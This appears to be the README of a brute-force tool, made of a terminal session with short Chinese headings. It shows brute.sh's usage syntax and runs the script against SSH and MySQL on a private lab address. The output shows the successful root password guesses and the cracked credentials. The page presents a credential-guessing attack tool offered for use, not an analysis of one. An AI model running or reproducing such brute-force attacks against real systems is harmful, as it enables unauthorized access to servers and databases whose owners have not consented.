 1 192.168.255.132:22 × 2 192.168.255.133:22 × +
[root@ -02 bbb]# ls
brute.sh pw.txt ur.txt
[root@ -02 bbb]# chmod +x brute.sh
[root@ -02 bbb]# ./brute.sh
Usage:./brute.sh [userlist.txt] [passwordlist.txt] [type: mysql/ssh] [Target IP]
[root@ -02 bbb]# ./brute.sh ur.txt pw.txt ssh 192.168.255.132
Start brute force cracking SSH...
try root:asdasfadf
Authorized users only. All activities may be monitored and reported.
Permission denied, please try again.
try root:@*#UHKsjhhkjf
Authorized users only. All activities may be monitored and reported.
Permission denied, please try again.
try root:2J()JI@J
Authorized users only. All activities may be monitored and reported.
Permission denied, please try again.
try root:Ccu2024@
Authorized users only. All activities may be monitored and reported.
Successfully logged in SSH: root:Ccu2024@
[root@ljl342240120-02 bbb]# ./brute.sh ur.txt pw.txt mysql 192.168.255.132
Start brute force cracking MySQL...
try root:asdasfadf
try root:@*#UHKsjhhkjf
try root:2J()JI@J
try root:Ccu2024@
try root:sdadsad
try root:wdasdasdww
try root:hahahaha
try root:as92@(#Jsdsjkl
try root:root123456
Successfully logged in MySQL: root:root123456
[root@ -02 bbb]#
暴力破解脚本：brute.sh
字典文件：pw.txt、ur.txt
用法
SSH暴力破解
SSH破解成功。
结果展示
mysql暴力破解
mysql破解成功。
结果展示
ssh://root@192.168.255.133:22